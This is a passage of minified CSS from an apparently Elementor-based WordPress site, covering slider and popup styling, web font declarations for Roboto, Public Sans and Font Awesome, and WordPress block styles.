.swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;opacity:.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:'';background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{transform-origin:center bottom;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}.elementor-element,.elementor-lightbox{--swiper-theme-color:#000;--swiper-navigation-size:44px;--swiper-pagination-bullet-size:6px;--swiper-pagination-bullet-horizontal-gap:6px}.elementor-element .swiper .swiper-slide figure,.elementor-element .swiper-container .swiper-slide figure,.elementor-lightbox .swiper .swiper-slide figure,.elementor-lightbox .swiper-container .swiper-slide figure{line-height:0}.elementor-element .swiper .elementor-lightbox-content-source,.elementor-element .swiper-container .elementor-lightbox-content-source,.elementor-lightbox .swiper .elementor-lightbox-content-source,.elementor-lightbox .swiper-container .elementor-lightbox-content-source{display:none}.elementor-element .swiper .elementor-swiper-button,.elementor-element .swiper-container .elementor-swiper-button,.elementor-element .swiper-container~.elementor-swiper-button,.elementor-element .swiper~.elementor-swiper-button,.elementor-lightbox .swiper .elementor-swiper-button,.elementor-lightbox .swiper-container .elementor-swiper-button,.elementor-lightbox .swiper-container~.elementor-swiper-button,.elementor-lightbox .swiper~.elementor-swiper-button{position:absolute;display:inline-flex;z-index:1;cursor:pointer;font-size:25px;color:hsla(0,0%,93.3%,.9);top:50%;transform:translateY(-50%)}.elementor-element .swiper .elementor-swiper-button svg,.elementor-element .swiper-container .elementor-swiper-button svg,.elementor-element .swiper-container~.elementor-swiper-button svg,.elementor-element .swiper~.elementor-swiper-button svg,.elementor-lightbox .swiper .elementor-swiper-button svg,.elementor-lightbox .swiper-container .elementor-swiper-button svg,.elementor-lightbox .swiper-container~.elementor-swiper-button svg,.elementor-lightbox .swiper~.elementor-swiper-button svg{fill:hsla(0,0%,93.3%,.9);height:1em;width:1em}.elementor-element .swiper .elementor-swiper-button-prev,.elementor-element .swiper-container .elementor-swiper-button-prev,.elementor-element .swiper-container~.elementor-swiper-button-prev,.elementor-element .swiper~.elementor-swiper-button-prev,.elementor-lightbox .swiper .elementor-swiper-button-prev,.elementor-lightbox .swiper-container .elementor-swiper-button-prev,.elementor-lightbox .swiper-container~.elementor-swiper-button-prev,.elementor-lightbox .swiper~.elementor-swiper-button-prev{left:10px}.elementor-element .swiper .elementor-swiper-button-next,.elementor-element .swiper-container .elementor-swiper-button-next,.elementor-element .swiper-container~.elementor-swiper-button-next,.elementor-element .swiper~.elementor-swiper-button-next,.elementor-lightbox .swiper .elementor-swiper-button-next,.elementor-lightbox .swiper-container .elementor-swiper-button-next,.elementor-lightbox .swiper-container~.elementor-swiper-button-next,.elementor-lightbox .swiper~.elementor-swiper-button-next{right:10px}.elementor-element .swiper .elementor-swiper-button.swiper-button-disabled,.elementor-element .swiper-container .elementor-swiper-button.swiper-button-disabled,.elementor-element .swiper-container~.elementor-swiper-button.swiper-button-disabled,.elementor-element .swiper~.elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper .elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper-container .elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper-container~.elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper~.elementor-swiper-button.swiper-button-disabled{opacity:.3}.elementor-element .swiper .swiper-image-stretch .swiper-slide .swiper-slide-image,.elementor-element .swiper-container .swiper-image-stretch .swiper-slide .swiper-slide-image,.elementor-lightbox .swiper .swiper-image-stretch .swiper-slide .swiper-slide-image,.elementor-lightbox .swiper-container .swiper-image-stretch .swiper-slide .swiper-slide-image{width:100%}.elementor-element .swiper .swiper-horizontal>.swiper-pagination-bullets,.elementor-element .swiper .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper .swiper-pagination-custom,.elementor-element .swiper .swiper-pagination-fraction,.elementor-element .swiper-container .swiper-horizontal>.swiper-pagination-bullets,.elementor-element .swiper-container .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper-container .swiper-pagination-custom,.elementor-element .swiper-container .swiper-pagination-fraction,.elementor-element .swiper-container~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper-container~.swiper-pagination-custom,.elementor-element .swiper-container~.swiper-pagination-fraction,.elementor-element .swiper~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper~.swiper-pagination-custom,.elementor-element .swiper~.swiper-pagination-fraction,.elementor-lightbox .swiper .swiper-horizontal>.swiper-pagination-bullets,.elementor-lightbox .swiper .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper .swiper-pagination-custom,.elementor-lightbox .swiper .swiper-pagination-fraction,.elementor-lightbox .swiper-container .swiper-horizontal>.swiper-pagination-bullets,.elementor-lightbox .swiper-container .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper-container .swiper-pagination-custom,.elementor-lightbox .swiper-container .swiper-pagination-fraction,.elementor-lightbox .swiper-container~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper-container~.swiper-pagination-custom,.elementor-lightbox .swiper-container~.swiper-pagination-fraction,.elementor-lightbox .swiper~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper~.swiper-pagination-custom,.elementor-lightbox .swiper~.swiper-pagination-fraction{bottom:5px}.elementor-element .swiper-container.swiper-cube .elementor-swiper-button,.elementor-element .swiper-container.swiper-cube~.elementor-swiper-button,.elementor-element .swiper.swiper-cube .elementor-swiper-button,.elementor-element .swiper.swiper-cube~.elementor-swiper-button,.elementor-lightbox .swiper-container.swiper-cube .elementor-swiper-button,.elementor-lightbox .swiper-container.swiper-cube~.elementor-swiper-button,.elementor-lightbox .swiper.swiper-cube .elementor-swiper-button,.elementor-lightbox .swiper.swiper-cube~.elementor-swiper-button{transform:translate3d(0,-50%,1px)}.elementor-element :where(.swiper-container-horizontal)~.swiper-pagination-bullets,.elementor-lightbox :where(.swiper-container-horizontal)~.swiper-pagination-bullets{bottom:5px;left:0;width:100%}.elementor-element :where(.swiper-container-horizontal)~.swiper-pagination-bullets .swiper-pagination-bullet,.elementor-lightbox :where(.swiper-container-horizontal)~.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.elementor-element :where(.swiper-container-horizontal)~.swiper-pagination-progressbar,.elementor-lightbox :where(.swiper-container-horizontal)~.swiper-pagination-progressbar{width:100%;height:4px;left:0;top:0}.elementor-element.elementor-pagination-position-outside .swiper-container,.elementor-lightbox.elementor-pagination-position-outside .swiper,.elementor-lightbox.elementor-pagination-position-outside .swiper-container{padding-bottom:30px}.elementor-element.elementor-pagination-position-outside .swiper-container .elementor-swiper-button,.elementor-element.elementor-pagination-position-outside .swiper-container~.elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper .elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper-container .elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper-container~.elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper~.elementor-swiper-button{top:calc(50% - 30px / 2)}.elementor-lightbox .elementor-swiper{position:relative}.elementor-lightbox .elementor-main-swiper{position:static}.elementor-element.elementor-arrows-position-outside .swiper-container,.elementor-lightbox.elementor-arrows-position-outside .swiper,.elementor-lightbox.elementor-arrows-position-outside .swiper-container{width:calc(100% - 60px)}.elementor-element.elementor-arrows-position-outside .swiper-container .elementor-swiper-button-prev,.elementor-element.elementor-arrows-position-outside .swiper-container~.elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper .elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper-container .elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper-container~.elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper~.elementor-swiper-button-prev{left:0}.elementor-element.elementor-arrows-position-outside .swiper-container .elementor-swiper-button-next,.elementor-element.elementor-arrows-position-outside .swiper-container~.elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper .elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper-container .elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper-container~.elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper~.elementor-swiper-button-next{right:0}.elementor-location-footer:before,.elementor-location-header:before{clear:both;content:"";display:table}.elementor-sticky--active{z-index:99}.e-con.elementor-sticky--active{z-index:var(--z-index,99)}[data-elementor-type=popup]:not(.elementor-edit-area){display:none}.elementor-popup-modal{background-color:transparent;display:flex;pointer-events:none;-webkit-user-select:auto;-moz-user-select:auto;user-select:auto}.elementor-popup-modal .dialog-buttons-wrapper,.elementor-popup-modal .dialog-header{display:none}.elementor-popup-modal .dialog-close-button{display:none;margin-top:0;opacity:1;pointer-events:all;right:20px;top:20px;z-index:9999}.elementor-popup-modal .dialog-close-button svg{fill:#1f2124;height:1em;width:1em}.elementor-popup-modal .dialog-widget-content{background-color:#fff;border-radius:0;box-shadow:none;max-height:100%;max-width:100%;overflow:visible;pointer-events:all;width:auto}.elementor-popup-modal .dialog-message{display:flex;max-height:100vh;max-width:100vw;overflow:auto;padding:0;width:640px}.elementor-popup-modal .elementor{width:100%}.elementor-motion-effects-element,.elementor-motion-effects-layer{transition-duration:1s;transition-property:transform,opacity;transition-timing-function:cubic-bezier(0,.33,.07,1.03)}.elementor-motion-effects-container{height:100%;left:0;overflow:hidden;position:absolute;top:0;transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x);width:100%}.elementor-motion-effects-layer{background-repeat:no-repeat;background-size:cover;left:0;position:absolute;top:0}.elementor-motion-effects-perspective{perspective:1200px}.elementor-motion-effects-element{transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x)}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:100;font-stretch:100%;src:url(https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:200;font-stretch:100%;src:url(https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:300;font-stretch:100%;src:url(https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:400;font-stretch:100%;src:url(https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:500;font-stretch:100%;src:url(https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:600;font-stretch:100%;src:url(https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:700;font-stretch:100%;src:url(https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:800;font-stretch:100%;src:url(https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:900;font-stretch:100%;src:url(https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.fa,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-clock:before{content:"\f017"}.fa-dribbble:before{content:"\f17d"}.fa-envelope:before{content:"\f0e0"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-instagram:before{content:"\f16d"}.fa-linkedin:before{content:"\f08c"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-medium:before{content:"\f23a"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before{content:"\f879"}.fa-pinterest:before{content:"\f0d2"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-rss:before{content:"\f09e"}.fa-tumblr:before{content:"\f173"}.fa-twitter:before{content:"\f099"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-youtube:before{content:"\f167"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot);src:url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2) format("woff2"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff) format("woff"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf) format("truetype"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.fas{font-family:"Font Awesome 5 Free";font-weight:900}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:swap;src:url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot);src:url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2) format("woff2"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff) format("woff"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.ttf) format("truetype"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:swap;src:url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot);src:url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2) format("woff2"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff) format("woff"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.ttf) format("truetype"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.far{font-family:"Font Awesome 5 Free";font-weight:400}@font-face{font-family:'Public Sans';font-style:italic;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v18/ijwTs572Xtc6ZYQws9YVwnNDTJzaxw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Public Sans';font-style:italic;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v18/ijwTs572Xtc6ZYQws9YVwnNDTJzaxw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Public Sans';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v18/ijwTs572Xtc6ZYQws9YVwnNDTJzaxw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Public Sans';font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v18/ijwRs572Xtc6ZYQws9YVwnNGfJ4.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Public Sans';font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v18/ijwRs572Xtc6ZYQws9YVwnNGfJ4.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Public Sans';font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v18/ijwRs572Xtc6ZYQws9YVwnNGfJ4.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}:where(.tf_loader){width:1em;height:1em;overflow:hidden;display:inline-block;vertical-align:middle;position:relative}.tf_w{width:100%}.tf_h{height:100%}:where(.tf_overflow){overflow:hidden}.tf_box{box-sizing:border-box}:where(.tf_abs){position:absolute;inset:0}:where(.tf_abs_t){position:absolute;top:0;left:0}:where(.tf_abs_b){position:absolute;bottom:0;left:0}:where(.tf_abs_c){position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}:where(.tf_opacity){opacity:0}.tf_clearfix:after{content:"";display:table;clear:both}iframe{border:0}a{cursor:pointer}:is(.ptb_map,.themify_map) button{border-radius:0;max-width:inherit}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}.wp-block-image a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:.4s show-content-image}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) 